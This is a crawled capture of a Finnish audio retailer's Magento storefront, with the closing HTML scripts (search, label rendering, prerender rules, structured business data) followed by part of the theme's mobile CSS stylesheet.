                        "classNames": {"input":"tt-input","hint":"tt-hint","menu":"tt-menu block-swissup-ajaxsearch-results","dataset":"tt-dataset wrapper grid","suggestion":"tt-suggestion","empty":"tt-empty","open":"tt-open","cursor":"tt-cursor","highlight":"tt-highlight"}                    },
                    "limit": 10                },
                "settings": {"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false}}            }
        }            }
}
</script>
<script>swissupProlabels = {
    helper: "https://www.jh-sound.fi/static/version1762190899/frontend/Swissup/argento-essence/fi_FI/Swissup_ProLabels/js/viewModel/helper.js",
    render: async (settings, element) => {
        const { Renderer } = await import("https://www.jh-sound.fi/static/version1762190899/frontend/Swissup/argento-essence/fi_FI/Swissup_ProLabels/js/renderer.js");
        var renderer;
        renderer = new Renderer(settings.labelsData, settings.predefinedVars);
        renderer.render(settings, element);
        element.swissupProlabelsRenderer = renderer;
    },
    destroy: (element) => element.swissupProlabelsRenderer?.destroy?.()
}</script><script type="application/ld+json" data-defer-js-ignore>{"@context":"http://schema.org","url":"https://www.jh-sound.fi","name":"JH-Sound Oy","telephone":"0505520339","email":"myynti@jh-sound.fi","address":{"@type":"PostalAddress","addressLocality":"Riihim\u00e4ki","postalCode":"11130"},"sameAs":["https://www.facebook.com/jhsoundfi","https://instagram.com/jhsoundoy"]}</script>
<script type="application/ld+json" data-defer-js-ignore>{"@context":"http://schema.org","@type":"WebSite","url":"https://www.jh-sound.fi","name":"JH-Sound","potentialAction":{"@type":"SearchAction","target":"https://www.jh-sound.fi/catalogsearch/result/?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type="application/ld+json" data-defer-js-ignore>{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Etusivu","item":"https://www.jh-sound.fi/"}]}</script>
<script type="text&#x2F;javascript">(function addSpeculationRules(scriptElement, _document) {
    const isSupportSpeculationRules = scriptElement.supports && scriptElement.supports('speculationrules');
    if (isSupportSpeculationRules) {
        const speculationScript = _document.createElement('script');
        speculationScript.type = 'speculationrules';
        speculationScript.setAttribute('nonce', 'NnQxYXdibHJhMDBqNHQ5cXJ2ang2YTlobXo3eWY0YTg=');
        const speculationRules = {
    'prerender': [{
        'source': 'document',
        'where': {
            'and': [
                { 'href_matches': '/*' },
                { 'not': {'selector_matches': [ '.action', '.skip-prerender']}},
                { 'not': {'selector_matches': '[rel~=nofollow]'}},
                { 'not': {'href_matches': [
                    'checkout',
                    'customer',
                    'search',
                    'catalogsearch',
                    'product_compare',
                    'wishlist'
                ]}}
            ]
        },
        'eagerness': 'moderate'
    }]
};
        speculationScript.textContent = JSON.stringify(speculationRules);
        _document.body.append(speculationScript);
    }
}(HTMLScriptElement, document));</script><div data-bind="scope: 'ajaxpro'">
    <div class="ajaxpro-wrapper" data-block="ajaxpro" data-bind="visible: isActive()">
        <!-- <button type="button" class="action action-auth-toggle" data-trigger="ajaxpro">
            <span data-bind="i18n: 'Modal Ajaxpro'"></span>
        </button> -->
        <div class="block-ajaxpro" style="display: none" data-bind="mageInit: {
                'Swissup_Ajaxpro/js/modal':{
                    'closeTimeout': 50,
                    'responsive': true,
                    'innerScroll': true,
                    'buttons': []
                }}">
            <div id="ajaxpro-catalog.product.view" class="column main" data-bind="afterRender: afterRender, bindHtml: bindBlock('catalog.product.view')"></div>
        </div>
    </div>
</div>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.jh-sound.fi/static/version1762190899/frontend/Swissup/argento-essence/fi_FI/css/styles-m.css
body_size: 90264
content:
body {
  margin: 0;
  padding: 0;
}
article,
aside,
details,
figcaption,
figure,
main,
footer,
header,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
nav ul,
nav ol {
  list-style: none none;
}
img {
  max-width: 100%;
  height: auto;
  border: 0;
}
video,
embed,
object {
  max-width: 100%;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 0;
}
html {
  font-size: 62.5%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  font-size-adjust: 100%;
}
body {
  color: #333333;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 1.4rem;
}
p {
  margin-top: 0rem;
  margin-bottom: 1rem;
}
abbr[title] {
  border-bottom: 1px dotted #e5e5e5;
  cursor: help;
}
b,
strong {
  font-weight: 700;
}
em,
i {
  font-style: italic;
}
mark {
  background: #f6f6f6;
  color: #000000;
}
small,
.small {
  font-size: 12px;
}
hr {
  border: 0;
  border-top: 1px solid #e5e5e5;
  margin-bottom: 20px;
  margin-top: 20px;
}
sub,
sup {
  font-size: 71.42857143000001%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -.5em;
}
sub {
  bottom: -.25em;
}
dfn {
  font-style: italic;
}
h1 {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h2 {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 2.5rem;
  margin-bottom: 2rem;
}
h3,
.product-info-sticky .name {
  font-weight: 600;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 2rem;
  margin-bottom: 1rem;
}
h4 {
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.4rem;
  margin-top: 2rem;
  margin-bottom: 2rem;
}
h5 {
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.2rem;
  margin-top: 2rem;
  margin-bottom: 2rem;
}
h6 {
  font-weight: 700;
  line-height: 1.1;
  font-size: 1rem;
  margin-top: 2rem;
  margin-bottom: 2rem;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small {
  color: #333333;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1;
}
.h1 {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.modal-content h1 {
  margin-top: 0;
}
.h2 {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 2.5rem;
  margin-bottom: 2rem;
}
.h3 {
  font-weight: 600;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 2rem;
  margin-bottom: 1rem;
}
.h4 {
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.4rem;
  margin-top: 2rem;
  margin-bottom: 2rem;
}
.h5 {
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.2rem;
  margin-top: 2rem;
  margin-bottom: 2rem;
}
.h6 {
  font-weight: 700;
  line-height: 1.1;
  font-size: 1rem;
  margin-top: 2rem;
  margin-bottom: 2rem;
}
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  color: #333333;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1;
}
div.block .block-title strong {
  font-weight: 300;
  font-size: 1.8rem;
  margin-top: 0rem;
  margin-bottom: 1.8rem;
}
div.hero .block-title {
  padding: 8px;
}
div.hero .block-title strong {
  font-weight: 300;
  font-size: 2.6rem;
  margin-top: 0rem;
  margin-bottom: 2.6rem;
}
div.hero .block-title .subtitle,
div.hero .block-title .subtitle a {
  font-size: 18px;
  color: inherit;
}
a,
.alink {
  color: #006bb4;
  text-decoration: none;
}
a:visited,
.alink:visited {
  color: #006bb4;
  text-decoration: none;
}
a:hover,
.alink:hover {
  color: #006bb4;
  text-decoration: underline;
}
a:active,
.alink:active {
  color: #ff7a0e;
  text-decoration: underline;
}
ul,
ol {
  margin-top: 0rem;
  margin-bottom: 2.5rem;
}
ul > li,
ol > li {
  margin-top: 0rem;
  margin-bottom: 1rem;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
dl {
  margin-bottom: 20px;
  margin-top: 0;
}
dt {
  font-weight: 700;
  margin-bottom: 5px;
  margin-top: 0;
}
dd {
  margin-bottom: 10px;
  margin-top: 0;
  margin-left: 0;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, 'Courier New', monospace;
}
code {
  background: #f6f6f6;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
  white-space: nowrap;
}
kbd {
  background: #f6f6f6;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
}
pre {
  background: #f6f6f6;
  border: 1px solid #e5e5e5;
  color: #111111;
  line-height: 1.42857143;
  margin: 0 0 10px;
  padding: 10px;
  font-size: 1.2rem;
  display: block;
  word-wrap: break-word;
}
pre code {
  background-color: transparent;
  border-radius: 0;
  color: inherit;
  font-size: inherit;
  padding: 0;
  white-space: pre-wrap;
}
blockquote {
  border-left: 0 solid #e5e5e5;
  margin: 0 0 20px 40px;
  padding: 0;
  color: #333333;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-style: italic;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 1.4rem;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  color: #333333;
  line-height: 1.42857143;
  font-size: 1rem;
  display: block;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
blockquote cite {
  font-style: normal;
}
blockquote:before,
blockquote:after {
  content: '';
}
q {
  quotes: none;
}
q:before,
q:after {
  content: '';
  content: none;
}
cite {
  font-style: normal;
}
table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  max-width: 100%;
}
table th {
  text-align: left;
}
table > tbody > tr > th,
table > tfoot > tr > th,
table > tbody > tr > td,
table > tfoot > tr > td {
  vertical-align: top;
}
table > thead > tr > th,
table > thead > tr > td {
  vertical-align: bottom;
}
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  padding: 11px 10px;
}
button {
  background-image: none;
  background: #a3a3a3;
  border: 0px solid rgba(0, 0, 0, 0.2);
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 600;
  margin: 0;
  padding: 8px 15px 7px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  border-width: 0 0 1px;
  border-color: transparent transparent rgba(0, 0, 0, 0.2);
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.2);
  line-height: 16px;
}
button:focus,
button:active {
  background: #9e9e9e;
  border: 0px solid rgba(0, 0, 0, 0.2);
  color: #ffffff;
}
button:hover {
  background: #9e9e9e;
  border: 0px solid rgba(0, 0, 0, 0.2);
  color: #ffffff;
}
button.disabled,
button[disabled],
fieldset[disabled] button {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
button:focus,
button:active {
  border-width: 0 0 1px;
  border-color: transparent transparent rgba(0, 0, 0, 0.2);
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.2);
}
button:hover {
  border-width: 0 0 1px;
  border-color: transparent transparent rgba(0, 0, 0, 0.2);
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.2);
}
button::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type*="date"],
input[type="email"] {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #cccccc;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 14px;
  height: 41px;
  line-height: 1.42857143;
  padding: 6px 10px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
input[type="text"]:disabled,
input[type="password"]:disabled,
input[type="url"]:disabled,
input[type="tel"]:disabled,
input[type="search"]:disabled,
input[type="number"]:disabled,
input[type*="date"]:disabled,
input[type="email"]:disabled {
  opacity: 0.5;
}
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type*="date"]::-moz-placeholder,
input[type="email"]::-moz-placeholder {
  color: #575757;
}
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type*="date"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder {
  color: #575757;
}
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type*="date"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder {
  color: #575757;
}
input[type="number"] {
  -moz-appearance: textfield;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
input[type="search"] {
  -webkit-appearance: none;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
  -webkit-appearance: none;
}
select {
  background: #ffffff url('../images/select-bg.svg') no-repeat 100% 45%;
  background-clip: padding-box;
  border: 1px solid #cccccc;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 14px;
  height: 41px;
  line-height: 1.42857143;
  padding: 6px 34px 6px 10px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
select:disabled {
  opacity: 0.5;
  background: #ffffff;
}
select[multiple] {
  height: auto;
  background-image: none;
}
textarea {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #cccccc;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 14px;
  height: auto;
  line-height: 1.42857143;
  margin: 0;
  padding: 6px 10px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  resize: vertical;
}
textarea:disabled {
  opacity: 0.5;
}
textarea::-moz-placeholder {
  color: #575757;
}
textarea::-webkit-input-placeholder {
  color: #575757;
}
textarea:-ms-input-placeholder {
  color: #575757;
}
input[type="checkbox"] {
  margin: 2px 5px 0 0;
  position: relative;
  top: 2px;
}
input[type="checkbox"]:disabled {
  opacity: 0.5;
}
input[type="radio"] {
  margin: 3px 5px 0 0;
}
input[type="radio"]:disabled {
  opacity: 0.5;
}
input.mage-error,
select.mage-error,
textarea.mage-error {
  border-color: #ed8380;
}
div.mage-error {
  color: #e02b27;
  font-size: 1.2rem;
}
input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button;
}
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
form {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
address {
  font-style: normal;
}
*:focus {
  box-shadow: none;
  outline: 0;
}
._keyfocus *:focus,
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  box-shadow: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.abs-reset-list,
.bundle-options-container .block-bundle-summary .bundle.items,
.product-items,
.prices-tier,
.search-terms,
.cart-summary .checkout-methods-items,
.opc-wrapper .opc,
.opc-progress-bar,
.checkout-agreements-items,
.order-details-items .items-qty,
.footer.content ul,
.block-banners .banner-items,
.block-banners-inline .banner-items,
.block-event .slider-panel .slider {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.abs-reset-list > li,
.bundle-options-container .block-bundle-summary .bundle.items > li,
.product-items > li,
.prices-tier > li,
.search-terms > li,
.cart-summary .checkout-methods-items > li,
.opc-wrapper .opc > li,
.opc-progress-bar > li,
.checkout-agreements-items > li,
.order-details-items .items-qty > li,
.footer.content ul > li,
.block-banners .banner-items > li,
.block-banners-inline .banner-items > li,
.block-event .slider-panel .slider > li {
  margin: 0;
}
.action-primary {
  background-image: none;
  background: #ff963b;
  background-color: #ff7a0e;
  background-repeat: repeat-x;
  background-image: -webkit-linear-gradient(top, #ff963b 0%, #ff7a0e 100%);
  background-image: linear-gradient(to bottom, #ff963b 0%, #ff7a0e 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff963b', endColorstr='#ff7a0e', GradientType=0);
  border: 0px solid rgba(0, 0, 0, 0.2);
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 600;
  padding: 8px 15px 7px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  border-width: 0 0 1px;
  border-color: transparent transparent rgba(0, 0, 0, 0.2);
  line-height: 16px;
  border-radius: 6px;
}
.action-primary:focus,
.action-primary:active {
  background: #ff8b26;
  background-color: false;
  background-repeat: repeat-x;
  background-image: -webkit-linear-gradient(top, false 0%, false 100%);
  background-image: linear-gradient(to bottom, false 0%, false 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='false', endColorstr='false', GradientType=0);
  border: 0px solid rgba(0, 0, 0, 0.2);
  color: #ffffff;
}
.action-primary:hover {
  background: #ff8b26;
  background-color: false;
  background-repeat: repeat-x;
  background-image: -webkit-linear-gradient(top, false 0%, false 100%);
  background-image: linear-gradient(to bottom, false 0%, false 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='false', endColorstr='false', GradientType=0);
  border: 0px solid rgba(0, 0, 0, 0.2);
  color: #ffffff;
}
.action-primary.disabled,
.action-primary[disabled],
fieldset[disabled] .action-primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.action-primary:focus,
.action-primary:active {
  border-width: 0 0 1px;
  border-color: transparent transparent rgba(0, 0, 0, 0.2);
}
.action-primary:hover {
  border-width: 0 0 1px;
  border-color: transparent transparent rgba(0, 0, 0, 0.2);
}
.abs-revert-to-action-secondary,
.abs-discount-block .actions-toolbar .action.primary,
.abs-discount-block .actions-toolbar .action.cancel,
.block-compare .action.primary,
.cart-summary .block .actions-toolbar > .primary .action.primary,
.abs-discount-code .form-discount .actions-toolbar .primary .action,
.cart-summary .form.giftregistry .fieldset .action.primary,
.paypal-review-discount .actions-toolbar .action.primary,
.paypal-review-discount .actions-toolbar .action.cancel,
.cart-discount .actions-toolbar .action.primary,
.cart-discount .actions-toolbar .action.cancel,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action {
  border-radius: 6px;
}
.abs-revert-to-action-secondary:not(:focus),
.abs-discount-block .actions-toolbar .action.primary:not(:focus),
.abs-discount-block .actions-toolbar .action.cancel:not(:focus),
.block-compare .action.primary:not(:focus),
.cart-summary .block .actions-toolbar > .primary .action.primary:not(:focus),
.abs-discount-code .form-discount .actions-toolbar .primary .action:not(:focus),
.cart-summary .form.giftregistry .fieldset .action.primary:not(:focus),
.paypal-review-discount .actions-toolbar .action.primary:not(:focus),
.paypal-review-discount .actions-toolbar .action.cancel:not(:focus),
.cart-discount .actions-toolbar .action.primary:not(:focus),
.cart-discount .actions-toolbar .action.cancel:not(:focus),
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:not(:focus) {
  box-shadow: none;
}
.abs-revert-to-action-secondary:active,
.abs-discount-block .actions-toolbar .action.primary:active,
.abs-discount-block .actions-toolbar .action.cancel:active,
.block-compare .action.primary:active,
.cart-summary .block .actions-toolbar > .primary .action.primary:active,
.abs-discount-code .form-discount .actions-toolbar .primary .action:active,
.cart-summary .form.giftregistry .fieldset .action.primary:active,
.paypal-review-discount .actions-toolbar .action.primary:active,
.paypal-review-discount .actions-toolbar .action.cancel:active,
.cart-discount .actions-toolbar .action.primary:active,
.cart-discount .actions-toolbar .action.cancel:active,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:active {
  box-shadow: none;
}
.abs-action-link-button,
.block-event .slider-panel .slider .item .action.event {
  background-image: none;
  background: #a3a3a3;
  border: 0px solid rgba(0, 0, 0, 0.2);
  color: #ffffff;
  cursor: pointer;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 600;
  margin: 0;
  padding: 8px 15px 7px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  border-width: 0 0 1px;
  border-color: transparent transparent rgba(0, 0, 0, 0.2);
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.2);
  line-height: 16px;
  display: inline-block;
  text-decoration: none;
  border-radius: 6px;
}
.abs-action-link-button:focus,
.abs-action-link-button:active,
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active {
  background: #9e9e9e;
  border: 0px solid rgba(0, 0, 0, 0.2);
  color: #ffffff;
}
.abs-action-link-button:hover,
.block-event .slider-panel .slider .item .action.event:hover {
  background: #9e9e9e;
  border: 0px solid rgba(0, 0, 0, 0.2);
  color: #ffffff;
}
.abs-action-link-button.disabled,
.abs-action-link-button[disabled],
fieldset[disabled] .abs-action-link-button,
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.abs-action-link-button:focus,
.abs-action-link-button:active,
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active {
  border-width: 0 0 1px;
  border-color: transparent transparent rgba(0, 0, 0, 0.2);
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.2);
}
.abs-action-link-button:hover,
.block-event .slider-panel .slider .item .action.event:hover {
  border-width: 0 0 1px;
  border-color: transparent transparent rgba(0, 0, 0, 0.2);
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.2);
}
.abs-action-link-button:hover,
.abs-action-link-button:active,
.abs-action-link-button:focus,
.block-event .slider-panel .slider .item .action.event:hover,
.block-event .slider-panel .slider .item .action.event:active,
.block-event .slider-panel .slider .item .action.event:focus {
  text-decoration: none;
}
.abs-action-button-as-link,
.abs-action-remove,
.abs-discount-block .action.check,
.popup .actions-toolbar .action.cancel,
.paypal-button-widget .paypal-button,
.bundle-options-container .action.back,
.block.related .action.select,
.cart.table-wrapper .actions-toolbar > .action-delete,
.cart.table-wrapper .action.help.map,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup,
.opc-wrapper .edit-address-link,
.opc-block-shipping-information .shipping-information-title .action-edit,
.action-auth-toggle,
.checkout-payment-method .checkout-billing-address .action-cancel,
.checkout-agreements-block .action-show,
.gift-options .actions-toolbar .action-cancel,
.gift-summary .action-edit,
.gift-summary .action-delete,
.action-gift,
.gift-wrapping-title .action-remove,
.wishlist.split.button > .action,
.abs-add-fields .action.remove,
.paypal-review-discount .action.check,
.cart-discount .action.check,
.form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove,
.form-create-return .action.remove,
.form.send.friend .action.remove {
  line-height: 1.42857143;
  padding: 0;
  color: #006bb4;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  font-weight: 400;
  border-radius: 0;
}
.abs-action-button-as-link:visited,
.abs-action-remove:visited,
.abs-discount-block .action.check:visited,
.popup .actions-toolbar .action.cancel:visited,
.paypal-button-widget .paypal-button:visited,
.bundle-options-container .action.back:visited,
.block.related .action.select:visited,
.cart.table-wrapper .actions-toolbar > .action-delete:visited,
.cart.table-wrapper .action.help.map:visited,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:visited,
.opc-wrapper .edit-address-link:visited,
.opc-block-shipping-information .shipping-information-title .action-edit:visited,
.action-auth-toggle:visited,
.checkout-payment-method .checkout-billing-address .action-cancel:visited,
.checkout-agreements-block .action-show:visited,
.gift-options .actions-toolbar .action-cancel:visited,
.gift-summary .action-edit:visited,
.gift-summary .action-delete:visited,
.action-gift:visited,
.gift-wrapping-title .action-remove:visited,
.wishlist.split.button > .action:visited,
.abs-add-fields .action.remove:visited,
.paypal-review-discount .action.check:visited,
.cart-discount .action.check:visited,
.form-giftregistry-share .action.remove:visited,
.form-giftregistry-edit .action.remove:visited,
.form-add-invitations .action.remove:visited,
.form-create-return .action.remove:visited,
.form.send.friend .action.remove:visited {
  color: #006bb4;
  text-decoration: none;
}
.abs-action-button-as-link:hover,
.abs-action-remove:hover,
.abs-discount-block .action.check:hover,
.popup .actions-toolbar .action.cancel:hover,
.paypal-button-widget .paypal-button:hover,
.bundle-options-container .action.back:hover,
.block.related .action.select:hover,
.cart.table-wrapper .actions-toolbar > .action-delete:hover,
.cart.table-wrapper .action.help.map:hover,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,
.opc-wrapper .edit-address-link:hover,
.opc-block-shipping-information .shipping-information-title .action-edit:hover,
.action-auth-toggle:hover,
.checkout-payment-method .checkout-billing-address .action-cancel:hover,
.checkout-agreements-block .action-show:hover,
.gift-options .actions-toolbar .action-cancel:hover,
.gift-summary .action-edit:hover,
.gift-summary .action-delete:hover,
.action-gift:hover,
.gift-wrapping-title .action-remove:hover,
.wishlist.split.button > .action:hover,
.abs-add-fields .action.remove:hover,
.paypal-review-discount .action.check:hover,
.cart-discount .action.check:hover,
.form-giftregistry-share .action.remove:hover,
.form-giftregistry-edit .action.remove:hover,
.form-add-invitations .action.remove:hover,
.form-create-return .action.remove:hover,
.form.send.friend .action.remove:hover {
  color: #006bb4;
  text-decoration: underline;
}
.abs-action-button-as-link:active,
.abs-action-remove:active,
.abs-discount-block .action.check:active,
.popup .actions-toolbar .action.cancel:active,
.paypal-button-widget .paypal-button:active,
.bundle-options-container .action.back:active,
.block.related .action.select:active,
.cart.table-wrapper .actions-toolbar > .action-delete:active,
.cart.table-wrapper .action.help.map:active,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,
.opc-wrapper .edit-address-link:active,
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.action-auth-toggle:active,
.checkout-payment-method .checkout-billing-address .action-cancel:active,
.checkout-agreements-block .action-show:active,
.gift-options .actions-toolbar .action-cancel:active,
.gift-summary .action-edit:active,
.gift-summary .action-delete:active,
.action-gift:active,
.gift-wrapping-title .action-remove:active,
.wishlist.split.button > .action:active,
.abs-add-fields .action.remove:active,
.paypal-review-discount .action.check:active,
.cart-discount .action.check:active,
.form-giftregistry-share .action.remove:active,
.form-giftregistry-edit .action.remove:active,
.form-add-invitations .action.remove:active,
.form-create-return .action.remove:active,
.form.send.friend .action.remove:active {
  color: #ff7a0e;
  text-decoration: underline;
}
.abs-action-button-as-link:hover,
.abs-action-button-as-link:active,
.abs-action-button-as-link:focus,
.abs-action-remove:hover,
.abs-action-remove:active,
.abs-action-remove:focus,
.abs-discount-block .action.check:hover,
.abs-discount-block .action.check:active,
.abs-discount-block .action.check:focus,
.popup .actions-toolbar .action.cancel:hover,
.popup .actions-toolbar .action.cancel:active,
.popup .actions-toolbar .action.cancel:focus,
.paypal-button-widget .paypal-button:hover,
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:focus,
.bundle-options-container .action.back:hover,
.bundle-options-container .action.back:active,
.bundle-options-container .action.back:focus,
.block.related .action.select:hover,
.block.related .action.select:active,
.block.related .action.select:focus,
.cart.table-wrapper .actions-toolbar > .action-delete:hover,
.cart.table-wrapper .actions-toolbar > .action-delete:active,
.cart.table-wrapper .actions-toolbar > .action-delete:focus,
.cart.table-wrapper .action.help.map:hover,
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:focus,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:focus,
.opc-wrapper .edit-address-link:hover,
.opc-wrapper .edit-address-link:active,
.opc-wrapper .edit-address-link:focus,
.opc-block-shipping-information .shipping-information-title .action-edit:hover,
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.opc-block-shipping-information .shipping-information-title .action-edit:focus,
.action-auth-toggle:hover,
.action-auth-toggle:active,
.action-auth-toggle:focus,
.checkout-payment-method .checkout-billing-address .action-cancel:hover,
.checkout-payment-method .checkout-billing-address .action-cancel:active,
.checkout-payment-method .checkout-billing-address .action-cancel:focus,
.checkout-agreements-block .action-show:hover,
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:focus,
.gift-options .actions-toolbar .action-cancel:hover,
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:focus,
.gift-summary .action-edit:hover,
.gift-summary .action-edit:active,
.gift-summary .action-edit:focus,
.gift-summary .action-delete:hover,
.gift-summary .action-delete:active,
.gift-summary .action-delete:focus,
.action-gift:hover,
.action-gift:active,
.action-gift:focus,
.gift-wrapping-title .action-remove:hover,
.gift-wrapping-title .action-remove:active,
.gift-wrapping-title .action-remove:focus,
.wishlist.split.button > .action:hover,
.wishlist.split.button > .action:active,
.wishlist.split.button > .action:focus,
.abs-add-fields .action.remove:hover,
.abs-add-fields .action.remove:active,
